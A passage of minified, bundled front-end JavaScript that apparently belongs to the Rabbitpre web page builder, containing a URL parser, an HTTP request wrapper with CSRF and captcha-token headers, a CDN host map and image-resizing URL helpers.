t.stop()}}),t)})))}function k(t){var e=!0;return t&&["show","hide","refresh"].forEach((function(r){t[r]||(e=!1,H.error("第三方应用sdk 滑块实例没有适配"+r+"方法"))})),e}function M(t){R.token=t}r(26),r(144),r(59),r(213),r(38),r(200);function L(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],A={},o=18;o--;)A[r[o]]=n[o];for(var i=0,a=r;i<a.length;i++){var s=a[i];e[s]=A[s]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}r(41),r(180),r(120),Object.prototype.toString,Object.prototype.hasOwnProperty;function j(t){var e=typeof t;return t&&("object"===e||"function"===e)||!1}function K(t,e,r){if(void 0===e&&(e="&"),void 0===r&&(r="="),null==t||!j(t))return"";for(var n=[],A=Object.keys(t),o=function(){var e=a[i],A=t[e],o=encodeURIComponent(e);if(null==A)return n.push([o,""].join(r)),"continue";if(Array.isArray(A)){var s=A.map((function(t){return[o,encodeURIComponent(t)].join(r)}));return n.push.apply(n,s),"continue"}n.push([o,encodeURIComponent(A)].join(r))},i=0,a=A;i<a.length;i++)o();return n.join(e)}function X(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function G(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){X(o,n,A,i,a,"next",t)}function a(t){X(o,n,A,i,a,"throw",t)}i(void 0)}))}}function z(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function V(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function W(t){var e="function"==typeof Map?new Map:void 0;return(W=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return Y(t,arguments,Z(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),q(n,t)})(t)}function Y(t,e,r){return(Y=J()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&q(A,r.prototype),A}).apply(null,arguments)}function J(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function q(t,e){return(q=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Z(t){return(Z=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function $(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var tt=document.head.querySelector('meta[name="csrf-token"]'),et=tt&&tt.content||"",rt=["POST","PUT","PATCH","DELETE"],nt="request:success",At="request:error",ot="request:complete";var it={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},at=function(t){var e,r;function n(e,r,n,A,o){var i;return $(V(i=t.call(this,n)||this),"status",200),$(V(i),"code",200),$(V(i),"nativeCode",null),i.code=e,i.status=r,A&&(i.stack=A),o&&(i.nativeCode=o),i}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,q(e,r),n}(W(Error)),st=function(){function t(t,e,r){var n=this;$(this,"_url",""),$(this,"_type","json"),$(this,"_dataType","json"),$(this,"data",null),$(this,"headers",{Accept:it.json,"Content-Type":it.json}),$(this,"method","GET"),$(this,"timeout",0),$(this,"useXMLHttpRequest",!1),$(this,"cors",!1),$(this,"credentials",!1),$(this,"onProgress",void 0),$(this,"onUploadProgress",void 0),$(this,"proxy",void 0),$(this,"fetchTimeoutTimer",0),$(this,"_options",void 0),$(this,"handleProgress",(function(t){n.onUploadProgress&&n.onUploadProgress(t),n.onProgress&&n.onProgress(t.loaded,t.total)})),void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),void 0!==r.useAjax&&void 0===r.useXMLHttpRequest&&(r.useXMLHttpRequest=r.useAjax),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useXMLHttpRequest&&(this.useXMLHttpRequest=r.useXMLHttpRequest),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.setUrl(this.resolveUrl(t,e)),this.data=this.resolveData(e),this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var A=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||L(t).host===L(window.location.href).host}(t),o=r.method&&rt.includes(r.method);if(A&&o){var i=r.csrfToken||et;i&&this.setHeader("X-CSRF-Token",i)}this._options=r}var e,r,n,A=t.prototype;return A.resolveUrl=function(t,e){return this.isQueryRequest()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?"+e:"?"+K(e)),t},A.setUrl=function(t){(this._url=t,/^(?:http[s]?:)?\/\/(.*?)/i.test(t))&&(L(t).host!==window.location.hostname&&(this.cors=!0))},A.resolveData=function(t){return this.isQueryRequest()||null==t?null:"json"===this.type?JSON.stringify(t):"urlencoded"===this.type?K(t):t},A.setHeader=function(t,e){this.headers[t]=e},A.removeHeader=function(t){delete this.headers[t]},A.isQueryRequest=function(){return["GET","HEAD"].includes(this.method)},A.request=function(){return window.fetch&&!this.useXMLHttpRequest?this.requestByFetchApi():this.requestByXMLHttpRequest()},A.requestByFetchApi=function(){var t=G(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,a,s=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={body:null!=this.data?this.data:void 0,method:this.method,headers:this.headers,credentials:this.credentials?"include":void 0,mode:this.cors?"cors":void 0,cache:"default"},r=[],this.timeout&&r.push(this.createFetchTimeout()),n=this.createFetchAbort(),A=n.promise,o=n.abort,r.push(A),i=window.fetch(this.url,e).then((function(t){return s.handleFetchLoad(t)})).catch((function(t){throw s.finallyFetch(),t})),r.push(i),a=Promise.race(r),this.proxy&&(this.proxy.abort=o.bind(this)),t.abrupt("return",a);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),A.requestByXMLHttpRequest=function(){var t=G(regeneratorRuntime.mark((function t(){var e,r,n,A=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(r in(e=new XMLHttpRequest).withCredentials=this.credentials,e.open(this.method,this.url),e.responseType=this.dataType,this.headers)e.setRequestHeader(r,this.headers[r]);return e.upload.onprogress=this.handleProgress,n=new Promise((function(t,r){e.onerror=A.handleXMLHttpRequestError(r),e.onabort=A.handleXMLHttpRequestAbort(r),A.timeout&&(e.timeout=A.timeout,e.ontimeout=A.handleXMLHttpRequestTimeout(r)),e.onreadystatechange=A.handleXMLHttpRequestReadyStateChange(t,r)})),e.send(this.data),this.proxy&&(this.proxy.abort=e.abort.bind(e)),t.abrupt("return",n);case 10:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),A.handleFetchLoad=function(t){var e=this;return new Promise(function(){var r=G(regeneratorRuntime.mark((function r(n,A){var o,i,a;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(e.finallyFetch(),r.prev=1,o=t.status,!e.isNoContentResponse(o)){r.next=6;break}return n(void 0),r.abrupt("return");case 6:return r.next=8,e.parseFetchData(t);case 8:if(i=r.sent,a=e.parseResponseData(i),!e.isHttpStatusException(o)){r.next=12;break}throw e.createHttpStatusError(a,t);case 12:if(a.success){r.next=14;break}throw e.createApiError(a);case 14:n(a.data),r.next=20;break;case 17:r.prev=17,r.t0=r.catch(1),A(r.t0);case 20:case"end":return r.stop()}}),r,null,[[1,17]])})));return function(t,e){return r.apply(this,arguments)}}())},A.parseFetchData=function(){var t=G(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r={json:function(){return G(regeneratorRuntime.mark((function t(){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.json();case 2:return r=t.sent,t.abrupt("return",r);case 4:case"end":return t.stop()}}),t)})))()},text:function(){return e.text()},blob:function(){return e.blob()}}[this.dataType],t.next=4,r();case 4:return t.abrupt("return",t.sent);case 5:case"end":return t.stop()}}),t,this)})));return function(e){return t.apply(this,arguments)}}(),A.createFetchAbort=function(){var t,e=this;return{promise:new Promise((function(r,n){t=function(){var t=new at(1002,400,"请求被取消");n(t),e.finallyFetch()}})),abort:t}},A.createFetchTimeout=function(){var t=this;return new Promise((function(e,r){t.fetchTimeoutTimer=window.setTimeout((function(){var e=new at(1001,504,"请求超时");r(e),t.finallyFetch()}),t.timeout)}))},A.finallyFetch=function(){this.fetchTimeoutTimer&&(window.clearTimeout(this.fetchTimeoutTimer),this.fetchTimeoutTimer=0),this.proxy&&(this.proxy.abort=null)},A.handleXMLHttpRequestReadyStateChange=function(t,e){var r=this;return function(){var n=this.status;if(this.readyState===this.DONE)if(r.finallyXMLHttpRequest(this),r.isNoContentResponse(n))t();else try{var A=r.parseXMLHttpRequstData(this),o=r.parseResponseData(A);if(r.isHttpStatusException(n))throw r.createHttpStatusError(o,this);if(!o.success)throw r.createApiError(o);t(o.data)}catch(t){e(t)}}},A.parseXMLHttpRequstData=function(t){return{json:function(){var e;if(t.response)e=t.response;else{var r=t.responseText;e=r?JSON.parse(r):null}return e},text:function(){return t.responseText},blob:function(){return new Blob([t.response])}}[this.dataType]()},A.handleXMLHttpRequestError=function(t){var e=this;return function(){var r=new at(1e3,500,"未知错误");t(r),e.finallyXMLHttpRequest(this)}},A.handleXMLHttpRequestAbort=function(t){var e=this;return function(){var r=new at(1002,400,"请求被取消");t(r),e.finallyXMLHttpRequest(this)}},A.handleXMLHttpRequestTimeout=function(t){var e=this;return function(){var r=new at(1001,504,"请求超时");t(r),e.finallyXMLHttpRequest(this)}},A.finallyXMLHttpRequest=function(t){t.upload.onprogress=null,t.ontimeout=null,t.onload=null,t.onerror=null,t.onabort=null,this.proxy&&(this.proxy.abort=null)},A.isNoContentResponse=function(t){return"HEAD"===this.method||204===t},A.isHttpStatusException=function(t){return t<200||t>=300&&304!==t},A.createHttpStatusError=function(t,e){var r=e.status,n=t.errorcode||r,A=t.errormsg||e.statusText||"未知错误",o=t.errorstack;return new at(n,r,A,o,t.nativecode)},A.createApiError=function(t){var e=t.errorcode,r=t.statuscode,n=t.errormsg||"未知错误",A=t.errorstack;return new at(e,r,n,A,t.nativecode)},A.parseResponseData=function(t){if("json"===this.dataType){var e=t;return null===e?this.createResponseData(null):"success"in e?e:"error_code"in e?this.parseOldResponseData(e):this.createResponseData(e)}return this.createResponseData(t)},A.parseOldResponseData=function(t){var e=!t.error_code;return{success:e,statuscode:e?200:500,errorcode:t.error_code,errormsg:t.error,errorstack:null,nativecode:null,data:t.result}},A.createResponseData=function(t){return{success:!0,statuscode:200,errorcode:0,errormsg:null,errorstack:null,nativecode:null,data:t}},e=t,(r=[{key:"options",get:function(){return this._options}},{key:"url",get:function(){return this._url}},{key:"type",get:function(){return this._type},set:function(t){["json","text","urlencoded","form"].includes(t)||(t="json"),this._type=t,this.contentType="form"!==t&&it[t]}},{key:"dataType",get:function(){return this._dataType},set:function(t){["json","text","blob"].includes(t)||(t="json"),this._dataType=t;var e="blob"!==t?it[t]:"*/*";this.setHeader("Accept",e)}},{key:"contentType",set:function(t){!1!==t?this.setHeader("Content-Type",t):this.removeHeader("Content-Type")}}])&&z(e.prototype,r),n&&z(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function ut(t,e,r){return ct.apply(this,arguments)}function ct(){return(ct=G(regeneratorRuntime.mark((function t(e,r,n){var A,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=null),void 0===n&&(n={}),A=new st(e,r,n),t.prev=3,t.next=6,A.request();case 6:return o=t.sent,i={error:null,data:o,req:A},y.fire(nt,i),y.fire(ot,i),t.abrupt("return",o);case 13:throw t.prev=13,t.t0=t.catch(3),a={error:t.t0,data:null,req:A},y.fire(At,a),y.fire(ot,a),t.t0;case 19:case"end":return t.stop()}}),t,null,[[3,13]])})))).apply(this,arguments)}function lt(t,e,r){return void 0===r&&(r={}),r.method="POST",ut(t,e,r)}var ft=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))};function pt(t,e){return ft(this,void 0,void 0,regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",lt("/api2/securityVerify/verifyToken",t,e));case 1:case"end":return r.stop()}}),r)})))}var dt=function(t,e,r,n){return new(r||(r=Promise))((function(A,o){function i(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?A(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(i,a)}s((n=n.apply(t,e||[])).next())}))},ht=B.a.get("security:hook"),gt=function(){function t(){var t=this;this.token="",this.uuid="",this.beforeCb=void 0,this.actionCb=void 0,this.initOption=void 0,this.isOpenSafetyCertificate=function(){return!(!t.initOption||!t.initOption.openSafetyCertificate)},y.on(n.CAPTCHA_INIT.code,(function(e){t.initOption=e}),!0)}t.getInstance=function(){return t.instance||(t.instance=new t),t.instance};var e=t.prototype;return e.execute=function(t){return dt(this,void 0,void 0,regeneratorRuntime.mark((function e(){var r,n,A,o,i,a,s,u;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,this.before();case 3:return r=e.sent,n=r.token,A=r.uuid,this.token=n,this.uuid=A,ht.info("execute:before 执行完毕 token=%o",this.token),this.token&&this.hide(),o=t.beforeCb,i=t.actionCb,this.beforeCb=o||void 0,this.actionCb=i||void 0,a=t.url,s=t.data,u=(u=t.options)||{},s=s||{},e.abrupt("return",this.request(a,s,u));case 20:return e.prev=20,e.t0=e.catch(0),e.abrupt("return",JSON.parse(e.t0.message));case 23:case"end":return e.stop()}}),e,this,[[0,20]])})))},e.before=function(){return new Promise((function(t,e){y.emit(n.CAPTCHA_SHOW.code,{callback:function(r,A){if(null===r&&A===n.CAPTCHA_HIDE.code||"initUnfinished"===r&&"initUnfinished"===A){var o=null===r?"安全校验失败":"安全防刷sdk未初始化完成，请稍后重试";e(new Error(JSON.stringify({code:"closeCaptcha",msg:o,message:o,content:o,data:null})))}else t({token:r,uuid:A})}})}))},e.hide=function(){y.emit(n.CAPTCHA_HIDE.code,{})},e.request=function(t,e,r){return dt(this,void 0,void 0,regeneratorRuntime.mark((function A(){var o,i,a,s,u,c,l,f,p,d,h,g=this;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(null===this.token||null===this.uuid){A.next=33;break}return A.prev=1,a=this.initOption,s=a.businessParams,u=a.extParam,A.next=5,pt(Object.assign(Object.assign({},s),{extParam:u}),{headers:(i={},i["X-Verify-Token"]=this.token,i["X-Verify-UUID"]=this.uuid,i)});case 5:if(c=A.sent,"200"===(l=""+c.code)){A.next=14;break}if(!this.isTokenExpired(l)){A.next=11;break}return y.emit(n.CAPTCHA_CLEAR.code,{}),A.abrupt("return",new Promise((function(n){setTimeout((function(){n(g.execute({url:t,data:e,options:r,beforeCb:g.beforeCb,actionCb:g.actionCb}))}),500)})));case 11:if(!this.isSecurityVerifyFail(l)){A.next=13;break}return A.abrupt("return",{code:"closeCaptcha",msg:"安全校验失败",message:"安全校验失败",content:"安全校验失败",data:null});case 13:return A.abrupt("return",c);case 14:A.next=19;break;case 16:return A.prev=16,A.t0=A.catch(1),A.abrupt("return",Promise.reject(new Error("安全校验失败:"+A.t0)));case 19:if(this.beforeCb&&this.beforeCb(this.token,this.uuid),!this.actionCb){A.next=31;break}return A.prev=21,A.next=24,this.actionCb(this.token,this.uuid);case 24:return f=A.sent,A.abrupt("return",this.interceptResponse(f,t,e,r));case 28:return A.prev=28,A.t1=A.catch(21),A.abrupt("return",Promise.reject(A.t1));case 31:A.next=36;break;case 33:if(this.beforeCb&&this.beforeCb("",""),!this.actionCb){A.next=36;break}return A.abrupt("return",this.actionCb("",""));case 36:return p=null===this.token?r:Object.assign(Object.assign({},r),{headers:Object.assign(Object.assign({},null==r?void 0:r.headers),(o={},o["X-Verify-Token"]=this.token,o["X-Verify-UUID"]=this.uuid,o))}),d=(null==p?void 0:p.request)||ut,A.prev=38,A.next=41,d(t,e,p);case 41:return h=A.sent,A.abrupt("return",this.interceptResponse(h,t,e,r));case 45:return A.prev=45,A.t2=A.catch(38),A.abrupt("return",Promise.reject(A.t2));case 48:case"end":return A.stop()}}),A,this,[[1,16],[21,28],[38,45]])})))},e.interceptResponse=function(t,e,r,A){var o=this;if(!t||!this.isOpenSafetyCertificate())return t;var i=t.code?""+t.code:"";return i&&this.isTokenExpired(i)?(y.emit(n.CAPTCHA_CLEAR.code,{}),new Promise((function(t){setTimeout((function(){t(o.execute({url:e,data:r,options:A,beforeCb:o.beforeCb,actionCb:o.actionCb}))}),500)}))):t},e.isTokenExpired=function(t){if(!this.isOpenSafetyCertificate())return!1;var e=window.securitySdk.errSecurityStates;return e&&e.length?!!e.find((function(e){return e.code===t&&"timeExpired"===e.attr})):(ht.info("请正确适配安全校验状态码数据errSecurityStates"),!1)},e.isSecurityVerifyFail=function(t){if(!this.isOpenSafetyCertificate())return!1;var e=window.securitySdk.errSecurityStates;return e&&e.length?!!e.find((function(e){return e.code===t&&"timeExpired"!==e.attr})):(ht.info("请正确适配安全校验状态码数据errSecurityStates"),!1)},t}().getInstance();function wt(t){!function(t){R.sdk||N.isInit||(R=new N(t))}(t)}r.d(e,"b",(function(){return wt})),r.d(e,"a",(function(){return mt})),r.d(e,"c",(function(){return gt}));var mt={securityHook:{captchaEvent:n,VERIFY_APPID:"X-Verify-appId",VERIFY_ORGID:"X-Verify-orgId",VERIFY_TOKEN:"X-Verify-Token",VERIFY_UUID:"X-Verify-UUID",VERIFY_SIGNATURE:"X-Verify-Signature",CLOSE_CODE:"closeCaptcha",CLOSE_MESSAGE:"安全校验失败"}}},function(t,e,r){var n=r(32)("iterator"),A=!1;try{var o=[7][n]();o.return=function(){A=!0},Array.from(o,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!A)return!1;var r=!1;try{var o=[7],i=o[n]();i.next=function(){return{done:r=!0}},o[n]=function(){return i},t(o)}catch(t){}return r}},function(t,e,r){var n;!function(){"use strict";var r={}.hasOwnProperty;function A(){for(var t=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var o=typeof n;if("string"===o||"number"===o)t.push(n);else if(Array.isArray(n)){if(n.length){var i=A.apply(null,n);i&&t.push(i)}}else if("object"===o)if(n.toString===Object.prototype.toString)for(var a in n)r.call(n,a)&&n[a]&&t.push(a);else t.push(n.toString())}}return t.join(" ")}t.exports?(A.default=A,t.exports=A):void 0===(n=function(){return A}.apply(e,[]))||(t.exports=n)}()},function(t,e,r){"use strict";var n=r(34),A=r(56),o=r(50),i=r(32)("species");t.exports=function(t){var e=n[t];o&&e&&!e[i]&&A.f(e,i,{configurable:!0,get:function(){return this}})}},function(t,e,r){"use strict";var n=r(44);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,r){"use strict";r.d(e,"b",(function(){return A})),r.d(e,"a",(function(){return o}));r(46);var n=r(7);function A(t){t||(t=navigator.userAgent||navigator.vendor);return t&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(t)||!1}function o(t,e){return void 0===t&&(t=!0),!!A(e)||!!t&&function(t){t||(t=window.location.search);var e=n.a(t).mobile;return Array.isArray(e)&&(e=e.shift()),e&&[1,"1","true"].indexOf(e)>=0||!1}()}},function(t,e,r){var n=r(67),A=r(179);r(158)("getPrototypeOf",(function(){return function(t){return A(n(t))}}))},function(t,e,r){"use strict";r(3),r(38),r(36),r(24),r(10),r(9),r(28),r(21),r(18),r(20),r(14),r(15),r(19);var n=r(40),A={IMAGE:{T:{"rabbitpre-test":["test-cdn1.rabbitpre.com"],rabbitpre:["p-cdn1.rabbitpre.com","p-cdn2.rabbitpre.com","p-cdn3.rabbitpre.com","p-cdn4.rabbitpre.com"],"tx-test-rabbitpre-1300122096":["tx-test-cdn.szzbmy.com"],"tx-rabbitpre-1300122096":["tx-cdn.szzbmy.com"],"tx-xcx-test-1300122096":["tx-testxcx-cdn.szzbmy.com"],"tx-xcx-1300122096":["tx-xcx-cdn.szzbmy.com"],"test-ema-oss2-1256867288":["test-ema-oss2.mid.xyzq.cn"],"ema-oss2-1256867288":["ema-oss2.mid.xyzq.cn"]},A:{"rp-test":["oss1.rabbitpre.com","rp-test.oss-cn-shenzhen.aliyuncs.com"],rabbitpre:["ali.rabbitpre.com","ali1.rabbitpre.com","ali2.rabbitpre.com","ali3.rabbitpre.com","tenc.rabbitpre.com","tenc1.rabbitpre.com","tenc2.rabbitpre.com","tenc3.rabbitpre.com","fw.rabbitpre.com","cdn5.rabbitpre.com","cdn6.rabbitpre.com"],static:["static.szzbmy.com"],szzbmy:["static.h5no1.com"],"rp-test-static":["static-test.h5no1.com"],"rp-music":["rp-music.oss-cn-hangzhou.aliyuncs.com"],"rp-music2":["rp-music2.oss-cn-hangzhou.aliyuncs.com"],"music-out":["music-out.oss-cn-shenzhen.aliyuncs.com"],"rp-xcx-test":["rp-xcx-test.szzbmy.com"],"rp-xcx":["rp-xcx.szzbmy.com"]},Q:{upload:["7xiklo.com2.z0.glb.qiniucdn.com"],test:["testfile.rabbitpre.com"],rabbitpre:["file.rabbitpre.com","file1.rabbitpre.com","file2.rabbitpre.com","file3.rabbitpre.com","wscdn.rabbitpre.com","cdn2.rabbitpre.com","cdn3.rabbitpre.com","cdn4.rabbitpre.com"]},H:{"hw-test-rabbitpre":["test-cdn.test.hw.dtmktcloud.com"],"hw-rabbitpre":["fe-cdn.hw.dtmktcloud.com"],"hw-xcx-test":["testxcx-cdn.test.hw.dtmktcloud.com"],"hw-xcx":["xcx-cdn.hw.dtmktcloud.com"]}},OTHERS:{T:{"rabbitpre-test":["test-file1.rabbitpre.com"],rabbitpre:["p-file1.rabbitpre.com"],"tx-test-rabbitpre-1300122096":["tx-test-file.szzbmy.com"],"tx-rabbitpre-1300122096":["tx-file.szzbmy.com"],"test-ema-oss2-1256867288":["test-ema-oss2.mid.xyzq.cn"],"ema-oss2-1256867288":["ema-oss2.mid.xyzq.cn"]},A:{"rp-test":["mic.rabbitpre.com"],rabbitpre:["ali.rabbitpre.com","tenc.rabbitpre.com"],static:["static.szzbmy.com"],szzbmy:["static.h5no1.com"],"rp-test-static":["static-test.h5no1.com"],"rp-music":["rp-music.oss-cn-hangzhou.aliyuncs.com"],"rp-music2":["rp-music2.oss-cn-hangzhou.aliyuncs.com"],"music-out":["alim3u8.rabbitpre.com"]},Q:{upload:["7xiklo.com2.z0.glb.qiniucdn.com"],test:["testfile.rabbitpre.com"],rabbitpre:["lxcdn.rabbitpre.com"]},H:{"hw-test-rabbitpre":["test-file-cdn.test.hw.dtmktcloud.com"],"hw-rabbitpre":["file-cdn.hw.dtmktcloud.com"]}}},o=r(121);function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function s(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function l(t,e){for(var r in t){if(t[r].indexOf(e)>-1)return r}return null}function f(t){if(!t)return null;var e=n.e(t.replace(/@.*/,"")).host,r=Object(o.a)(A,!0),i=window.RPCONFIG?window.RPCONFIG.cdn_extract_server:void 0;for(var a in i&&function t(e,r){for(var n in r)"[object Object]"!==Object.prototype.toString.call(r[n])?e[n]=r[n]:t(e[n],r[n])}(r,i),r){var s=r[a];for(var u in s){var c=l(s[u],e);if(c)return{url:t,host:e,server:u,bucket:c}}}return null}function p(t,e,r){void 0===r&&(r=!0);var n="",A={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return~~r+"x"+~~A+"x"+~~i+"x"+~~(void 0===a?0:a)},size:function(t){if(void 0===t.height)return~~(t.width||0)+"x-1";if(void 0===t.width)return"-1x"+~~t.height;var e=t.width,r=void 0===e?0:e,n=t.height;return~~r+"x"+~~(void 0===n?0:n)},quality:function(t){return t},format:function(t){return t}},o={size:"thumbnail",crop:"cut",quality:"quality",format:"format"};n+="imageMogr2/auto-orient";for(var i=0,a=r?["size","crop","quality","format"]:["crop","size","quality","format"];i<a.length;i++){var s=a[i],u=e[s];if(null!=u){var c=o[s];n+="size"===s||"crop"===s?"|imageMogr2/"+c+"/":"/"+c+"/",n+=A[s](u)}}return t+"?"+n}function d(t){var e=t.split("?"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;var o=n.replace(/imageMogr2\/auto-orient\|/,"").replace(/imageMogr2\//g,"").replace("|","/"),i={cut:"crop",thumbnail:"size",quality:"quality",format:"format"},a={crop:function(t){var e=t.split("x");return{width:+e[0]||0,height:+e[1]||0,x:+e[2]||0,y:+e[3]||0}},size:function(t){var e=t.split("x");return{width:+e[0]||0,height:+e[1]||0}},quality:function(t){return+t},format:function(t){return t}};A.params={};for(var s=o.split("/"),u=0;u<s.length;u+=2){var c=i[s[u]];if(c){var l=s[u+1],f=a[c](l);A.params[c]=f}}return A}function h(t,e,r){void 0===r&&(r=!0);for(var n="imageMogr2",A={crop:function(t){var e=t.width,r=void 0===e?0:e,n=t.height,A=void 0===n?0:n,o=t.x,i=void 0===o?0:o,a=t.y;return"!"+~~r+"x"+~~A+"a"+~~i+"a"+~~(void 0===a?0:a)},size:function(t){if(void 0===t.height)return~~(t.width||0);var e=t.width,r=void 0===e?0:e,n=t.height;return~~r+"x"+~~(void 0===n?0:n)},quality:function(t){return t},format:function(t){return t}},o=0,i=r?["size","crop","quality","format"]:["crop","size","quality","format"];o<i.length;o++){var a=i[o],s=e[a];if(null!=s)n+="/"+("size"===a?"thumbnail":a)+"/",n+=A[a](s)}return t+"?"+n}function g(t){var e=t.split("?"),r=e[0],n=e[1],A={sourceUrl:t,url:r,params:null};if(!n)return A;var 